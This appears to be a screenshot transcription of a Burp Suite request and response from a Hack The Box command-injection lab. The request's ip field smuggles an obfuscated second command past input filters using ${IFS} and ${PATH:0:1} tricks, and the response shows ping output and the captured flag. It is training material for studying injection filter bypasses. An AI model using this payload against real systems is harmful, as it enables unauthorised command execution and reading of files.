 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://94.237.49.182:35526
10 Connection: close
11 Referer: http://94.237.49.182:35526/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0ah$@ead${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Search
Response
Pretty Raw Hex Render
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
37 HTB{b451c_f1l73r5_w0n7_570p_m3}
38 </pre>
39 </p>
40